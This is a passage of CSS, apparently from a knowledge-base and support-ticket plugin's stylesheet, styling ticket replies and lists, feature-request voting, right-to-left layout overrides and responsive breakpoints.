      .mkb-ticket-reply.mkb-ticket-reply--role-agent .mkb-ticket-reply__author_info .mkb-ticket-reply__role, .mkb-ticket-reply.mkb-ticket-reply--role-client .mkb-ticket-reply__author_info .mkb-ticket-reply__role {
        font-size: inherit;
        margin-right: 0.5em; }
      .mkb-ticket-reply.mkb-ticket-reply--role-agent .mkb-ticket-reply__author_info .mkb-ticket-reply__author-stats, .mkb-ticket-reply.mkb-ticket-reply--role-client .mkb-ticket-reply__author_info .mkb-ticket-reply__author-stats {
        margin-top: 0;
        font-size: inherit; }
    .mkb-ticket-reply.mkb-ticket-reply--role-agent .mkb-ticket-reply__content, .mkb-ticket-reply.mkb-ticket-reply--role-client .mkb-ticket-reply__content {
      width: 100%;
      position: relative; }
      .mkb-ticket-reply.mkb-ticket-reply--role-agent .mkb-ticket-reply__content:before, .mkb-ticket-reply.mkb-ticket-reply--role-client .mkb-ticket-reply__content:before {
        left: .8em;
        right: auto;
        top: -0.4em; } }

/**
 * Tickets list
 */
.mkb-tickets-list {
  margin-bottom: 1em;
  display: table;
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.12); }

.mkb-tickets-list__row {
  display: table-row; }
  .mkb-tickets-list__row.mkb-tickets-list__row--head {
    background: #f7f7f7;
    color: #000;
    font-weight: 500; }

.mkb-tickets-list__cell {
  display: table-cell;
  padding: 0.2em 0.5em;
  line-height: 1.5em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.12);
  border-right: 1px solid rgba(0, 0, 0, 0.12); }
  .mkb-tickets-list__cell:last-child {
    border-right: none; }
  .mkb-tickets-list__cell.cell--ticket {
    width: 15em; }
  .mkb-tickets-list__cell.cell--date {
    width: 8em; }
  .mkb-tickets-list__cell:first-child {
    white-space: nowrap; }
  .mkb-tickets-list__row:last-child .mkb-tickets-list__cell {
    border-bottom: none; }

.mkb-unread-replies-count {
  font-weight: 600;
  color: limegreen; }

.mkb-mobile.mkb-ticket .mkb-root, .mkb-mobile.mkb-create-ticket .mkb-root, .mkb-mobile.mkb-support-account .mkb-root {
  padding-top: 1em;
  padding-bottom: 1em; }

.mkb-ticket-form-admin-area {
  margin: 1.7em 0;
  border: 2px dashed orangered;
  padding: 2em; }
  .mkb-ticket-form-admin-area h3 {
    margin-bottom: 1em; }

.mkb-feature-requests-wrap {
  font-size: 15px;
  font-weight: 300;
  box-sizing: border-box; }
  .mkb-feature-requests-wrap * {
    box-sizing: border-box; }

.mkb-fr-category {
  margin-bottom: 2em; }

.mkb-fr-category__name {
  font-size: 1.7em;
  color: #333;
  font-weight: 600;
  margin-bottom: .5em; }
  .mkb-fr-category__name i {
    color: #ddd;
    margin-right: 0.1em;
    display: none; }

.mkb-feature-request {
  margin-bottom: 1em;
  border: 1px solid rgba(0, 0, 0, 0.02);
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.08);
  padding-left: 7em;
  padding-right: 2em;
  min-height: 7.8em;
  position: relative; }

.mkb-feature-request__title {
  color: #333;
  font-size: 1.2em;
  font-weight: 600;
  margin-bottom: 0.5em;
  margin-top: 1em; }
  .mkb-feature-request__title i {
    margin-right: 0.1em; }

.mkb-feature-request__description {
  color: #555;
  max-width: 40em;
  margin-bottom: 1em; }
  .mkb-feature-request__description p:last-of-type {
    margin-bottom: 0; }

.mkb-feature-request__actions {
  font-size: 0.9em;
  position: absolute;
  top: 1.2em;
  left: 2em;
  text-align: center; }
  .mkb-feature-request__actions .mkb-vote-for-feature {
    display: block;
    vertical-align: middle;
    border: 2px solid;
    border-radius: 2em;
    width: 2em;
    height: 2em;
    font-size: 2em;
    text-align: center;
    padding: 0.3em 0;
    margin: 0 auto 0.2em;
    outline: none !important;
    box-shadow: none;
    text-decoration: none;
    color: #29abe2;
    line-height: 1.35em;
    transition: all 0.1s ease-in; }
    .mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending), .mkb-feature-request__actions .mkb-vote-for-feature.state--voted {
      background-color: #29abe2;
      color: #fff; }
    .mkb-feature-request__actions .mkb-vote-for-feature.state--voted {
      cursor: default; }
    .mkb-feature-request__actions .mkb-vote-for-feature.state--pending {
      color: #888;
      cursor: default; }

.mkb-fr-votes-count,
.mkb-fr-votes-count-text {
  color: #888; }

html[dir="rtl"] {
  /* Topics */
  /* Search */
  /* FAQ */
  /* rotate the breadcrumb icon */
  /* Article */
  /* Shortcodes */
  /* Restrict */ }
  html[dir="rtl"] .kb-topic .kb-topic__articles li .kb-topic__list-article-icon {
    right: 0;
    left: auto; }
  html[dir="rtl"] .kb-topic__articles.kb-topic__articles--with-icons li .kb-topic__list-article-title {
    padding-right: 1.3em;
    padding-left: 0; }
  html[dir="rtl"] .kb-search .kb-search__icon,
  html[dir="rtl"] .kb-search .kb-search__clear-icon {
    left: 1em;
    right: auto; }
  html[dir="rtl"] .kb-search__results {
    text-align: right; }
  html[dir="rtl"] .kb-search__results-summary {
    left: 4em;
    right: auto; }
  html[dir="rtl"] .kb-search__result-topic {
    text-align: left; }
  html[dir="rtl"] .kb-search__result-topic-label {
    padding-left: 0.5em;
    padding-right: 1em; }
  html[dir="rtl"] .mkb-widget .kb-search__input-wrap .kb-search__input {
    padding-right: 1em; }
  html[dir="rtl"] .kb-faq .kb-faq__filter .kb-faq__filter-clear,
  html[dir="rtl"] .kb-faq .kb-faq__filter .kb-faq__filter-icon {
    right: auto;
    left: 14px; }
  html[dir="rtl"] .kb-faq .kb-faq__filter {
    float: right; }
  html[dir="rtl"] .kb-faq .kb-faq__toggle-all {
    float: left; }
  html[dir="rtl"] .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon,
  html[dir="rtl"] .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon-open {
    right: 0.6em;
    left: auto; }
  html[dir="rtl"] .kb-faq .kb-faq__questions .kb-faq__question-title {
    padding: 0.1em 2em 0.1em 0.6em; }
  html[dir="rtl"] .mkb-breadcrumbs {
    text-align: right; }
  html[dir="rtl"] .mkb-breadcrumbs-icon.fa,
  html[dir="rtl"] .mkb-breadcrumbs-icon.fas,
  html[dir="rtl"] .mkb-breadcrumbs-icon.fab,
  html[dir="rtl"] .mkb-breadcrumbs-icon.far {
    transform: rotate(180deg); }
  html[dir="rtl"] .mkb-breadcrumbs__label {
    margin-left: 0.2em;
    margin-right: 0; }
  html[dir="rtl"] .mkb-widget.widget .mkb-widget-topics__list-icon,
  html[dir="rtl"] .mkb-widget.widget .mkb-widget-articles__list-icon,
  html[dir="rtl"] .mkb-widget.widget .mkb-widget-content-tree__article-icon {
    left: auto;
    right: 0.2em;
    position: initial;
    margin-left: 5px; }
  html[dir="rtl"] .mkb-widget.widget.mkb_content_tree_widget .mkb-widget-content-tree__list-icon,
  html[dir="rtl"] .mkb-widget.widget.mkb_content_tree_widget .mkb-widget-content-tree__list-icon-open {
    margin-left: 0.3em;
    margin-right: 0; }
  html[dir="rtl"] .mkb-widget.widget.mkb_content_tree_widget ul ul {
    padding-left: 0;
    padding-right: 1em; }
  html[dir="rtl"] .mkb-widget-content-tree__article-title {
    padding-left: 0; }
  html[dir="rtl"] .mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {
    left: -1.3em;
    right: auto; }
  html[dir="rtl"] .mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title {
    margin-right: 0.6em; }
  html[dir="rtl"] .mkb-pagination ul li:first-child {
    margin-right: 0; }
  html[dir="rtl"] .mkb-article-item--simple .mkb-article-icon {
    margin-left: 0.5em;
    margin-right: 0; }
  html[dir="rtl"] .mkb-article-item--detailed .mkb-article-item__meta {
    text-align: right; }
  html[dir="rtl"] .mkb-article-item--detailed .mkb-article-item__meta-icon {
    margin-left: 0.2em;
    margin-right: 0; }
  html[dir="rtl"] .mkb-article-header__estimate > span {
    display: inline-block; }
  html[dir="rtl"] .mkb-article-text ul {
    margin: 0 1.25em 1.75em 0; }
  html[dir="rtl"] .mkb-article-extra__stats-pageviews > span {
    display: inline-block; }
  html[dir="rtl"] .mkb-anchors-list {
    padding: 1em 1.5em 1.2em 1em;
    margin: 1em 0 1em 1em; }
  html[dir="rtl"] .mkb-back-to-top-inline .mkb-back-to-top {
    right: auto;
    left: 0; }
  html[dir="rtl"] .mkb-back-to-top .mkb-back-to-top-icon {
    margin-right: 0.3em;
    margin-left: 0; }
  html[dir="rtl"] .mkb-article-extra__like,
  html[dir="rtl"] .mkb-article-extra__dislike {
    margin: 0.5em 0 0.5em 0.5em; }
  html[dir="rtl"] .mkb-tip__icon,
  html[dir="rtl"] .mkb-info__icon,
  html[dir="rtl"] .mkb-warning__icon {
    right: 0.2em;
    left: auto; }
  html[dir="rtl"] .mkb-tip__content, html[dir="rtl"] .mkb-info__content, html[dir="rtl"] .mkb-warning__content {
    text-align: right;
    margin-right: 4em;
    margin-left: 0; }
  html[dir="rtl"] .mkb-restricted-login.mkb-restricted-login--custom form[name="loginform"] {
    text-align: right; }
  html[dir="rtl"] .mkb-restricted-message .mkb-restricted-message__icon {
    right: 0.2em;
    left: auto; }
  html[dir="rtl"] .mkb-restricted-message .mkb-restricted-message__content {
    text-align: right;
    margin-right: 4em;
    margin-left: 0; }
  html[dir="rtl"] .mkb-reply-to-ticket-form .mkb-close-ticket-checkbox-label input {
    margin: 0 0 0 .4em; }
  html[dir="rtl"] .ql-editor.ql-blank::before {
    text-align: right; }
  html[dir="rtl"] .ql-editor {
    text-align: right; }
  html[dir="rtl"] .ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg {
    left: 0;
    right: auto; }

/**
 * Devices
 */
@media (max-width: 1024px) {
  .mkb-root .mkb-content-main.mkb-content-main--has-sidebar {
    display: block;
    width: 100%;
    float: none;
    clear: both; }
  .mkb-root .mkb-sidebar {
    width: 100%;
    max-width: 100% !important;
    /* this is to override JS in sticky sidebar */
    padding: 0;
    display: block;
    float: none;
    clear: both;
    margin-top: 3em; }
  ul.mkb-anchors-list__container li {
    margin-bottom: 0.5em;
    margin-top: 1.2em; } }

@media (max-width: 768px) {
  .mkb-sidebar {
    padding: 0; }
    .mkb-sidebar .mkb-widget {
      padding: 1em; }
      .mkb-sidebar .mkb-widget ul li {
        margin-bottom: 1.5em; }
  .kb-search .kb-search__title {
    font-size: 3em !important; }
  .mkb-article-extra__rating-likes-block {
    text-align: center; }
  .mkb-article-extra__rating-title {
    text-align: center; }
  .mkb-article-extra__rating-total {
    display: block;
    text-align: center; }
  .mkb-article-extra__tags {
    text-align: center; }
  .mkb-article-extra__stats {
    text-align: center; }
  .mkb-article-extra__like, .mkb-article-extra__dislike {
    padding: 0.5em 1.5em;
    border-radius: 1.6em;
    margin: 0.5em 1em 0.5em 1em;
    font-size: 1.2em; }
  .mkb-anchors-list {
    width: 100% !important;
    max-width: none;
    font-size: 1.2em; }
  .kb-topic-gap {
    display: none; }
  .mkb-columns-4 .mkb-row {
    display: block; }
  .mkb-columns-4 .kb-topic {
    width: 49%; } }

@media (max-width: 480px) {
  .mkb-columns-2 .mkb-row,
  .mkb-columns-3 .mkb-row,
  .mkb-columns-4 .mkb-row {
    display: block; }
  .mkb-columns-2 .kb-topic,
  .mkb-columns-3 .kb-topic,
  .mkb-columns-4 .kb-topic {
    width: 100%; }
  .mkb-widget-topics__list ul,
  .mkb-widget-articles__list ul {
    padding: 0; }
  .kb-search .kb-search__title {
    font-size: 2em !important; }
  .mkb-container {
    padding: 0 1em; }
  .kb-search__results--with-topics .kb-search__result-title {
    max-width: 100%; }
  .kb-search__result-topic {
    display: none; }
  .kb-search__results {
    left: 1em;
    right: 1em; }
    .kb-search__results ul li a {
      padding: 1em 1em;
      font-size: 1.1em; }
  .kb-topic.kb-topic--box-view .kb-topic__inner {
    border: none; }
  .mkb-root h1, .mkb-root h2, .mkb-root h3, .mkb-root h4, .mkb-root h5, .mkb-root h6 {
    line-height: 1.2em; }
  .mkb-root h6 {
    font-size: 1em; }
  .mkb-root h5 {
    font-size: 1.1em; }
  .mkb-root h4 {
    font-size: 1.2em; }
  .mkb-root h3 {
    font-size: 1.3em; }
  .mkb-root h2 {
    font-size: 1.4em; }
  .mkb-root h1 {
    font-size: 1.5em; } }
